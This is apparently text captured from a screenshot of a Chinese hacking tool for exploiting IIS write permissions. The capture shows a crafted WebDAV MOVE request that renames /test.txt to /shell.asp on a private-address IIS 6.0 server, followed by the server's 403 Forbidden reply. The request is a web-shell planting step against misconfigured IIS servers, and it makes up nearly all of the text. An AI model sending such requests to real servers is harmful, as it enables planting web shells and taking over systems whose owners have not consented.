 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 192.168.1.99 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: 192.168.1.99
Destination: http://192.168.1.99/shell.asp
提交数据包
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Type: text/xml
Transfer-Encoding: chunked
b5
<?xml version="1.0"?><a:multistatus
xmlns:a="DAV:"><a:response><a:href>http://192.168.1.99/shell.asp</a:href><a:status>H
TTP/1.1 403 Forbidden</a:status></a:response></a:multistatus>
0